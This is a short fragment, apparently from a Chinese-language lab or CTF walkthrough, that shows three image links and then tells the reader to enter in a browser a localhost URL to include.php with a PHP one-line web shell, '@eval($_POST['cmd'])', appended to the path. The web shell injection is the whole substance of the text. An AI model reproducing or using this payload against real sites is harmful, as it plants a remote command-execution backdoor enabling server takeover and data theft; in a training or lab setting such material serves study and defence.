 在浏览器内输入127.0.0.1/00/include.php/<?php @eval($_POST['cmd']);
